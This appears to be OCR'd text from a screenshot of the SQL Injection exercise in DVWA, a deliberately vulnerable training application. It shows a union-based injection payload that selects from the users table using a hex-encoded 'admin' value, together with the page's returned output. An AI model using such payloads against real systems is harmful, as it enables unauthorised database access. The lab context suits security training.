 DVWA
Vulnerability: SQL Injection
User ID: lect 1,if(1=1,true,false) Submit
ID: ' union select 1,2 from users where user = 0x61646D696E --
First name: 1
Surname: 2